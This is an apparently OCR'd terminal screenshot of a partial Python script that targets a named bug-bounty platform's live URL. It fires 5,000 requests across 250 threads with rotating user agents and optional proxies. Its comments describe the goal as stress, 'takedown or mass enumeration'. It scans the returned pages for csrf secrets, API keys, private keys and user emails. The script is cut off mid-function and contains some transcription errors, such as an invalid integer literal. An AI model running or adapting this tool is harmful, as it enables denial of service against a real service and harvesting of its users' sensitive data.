 00:50
┌──(root㉿localhost)-[~/imm]
└─# nano res.py
┌──(root㉿localhost)-[~/imm]
└─# cat res.py
import requests
import threading
import random
import json
import time
import csv
import os
import re
from queue import Queue

# ----- CONFIG -----
target_url = "https://bugs.immunefi.com/?redirect_to=%2Fdashboard%2Fsubmission%2F"
num_threads = 250           # Higher concurrency for stress
num_requests = 5000         # More requests to simulate takedown or mass enumeration
proxies_list = [
    # Example: "http://127.0.0.1:9050"
]
output_csv = "immunefi_poc_log.csv"
output_dir = "responses_html"
use_proxies = False
# -------------------

user_agents = [
    "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
rome/124.0.0.0 Safari/537.36",
    "Mozilla/5.0 (Macintosh; Intel Mac OS X 12_5) AppleWebKit/605.1.15 (KHTML, like Geck
o) Version/15.5 Safari/605.1.15",
    "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36",
    "Mozilla/5.0 (iPhone; CPU iPhone OS 17_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML,
 like Gecko) Version/17.2 Mobile/15E148 Safari/604.1",
]

if not os.path.exists(output_dir):
    os.makedirs(output_dir)

if not os.path.exists(output_csv):
    with open(output_csv, mode="w", newline="", encoding="utf-8") as f:
        writer = csv.writer(f)
        writer.writerow([
            "Request#", "Status", "URL", "Latency", "Content-Length",
            "Redirected", "Proxy", "Headers JSON", "HTML Filename", "Suspicious Data Fou
nd"
        ])

queue = Queue()
for i in range(num_requests):
    queue.put(i + 1)

def generate_random_suffix():
    return f"{random.randint(00001, 99999):05d}"

def check_sensitive_data(content):
    # Check if dashboard or sensitive info appears
    patterns = [
        r"csrfsecret",
        r"csrfpreservesecret",
        r"user_email",
        r"dashboard",
        r"private_key",
        r"api_key",
        r"walletconnect"
    ]
    for pattern in patterns:
        if re.search(pattern, content, re.IGNORECASE):
            return True
    return False

def worker():
    while not queue.empty():
        req_num = queue.get()
        random_suffix = generate_random_suffix()
        final_url = f"{target_url}&rand={random_suffix}"

        headers = {
            "User-Agent": random.choice(user_agents),
        }
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN